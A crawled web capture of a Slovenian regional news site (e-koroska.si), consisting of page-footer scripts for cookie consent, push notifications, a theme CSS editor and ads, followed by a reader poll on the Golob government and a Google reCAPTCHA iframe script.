var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973ef39c3750"></textarea>
						<div id="td_live_css_uid_1_6973ef39c3750" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973ef39c3750');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973ef39c3750");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 58
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="e63c45f7d3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ogv5uc1rrtmh2R9Cj824nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769205570833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>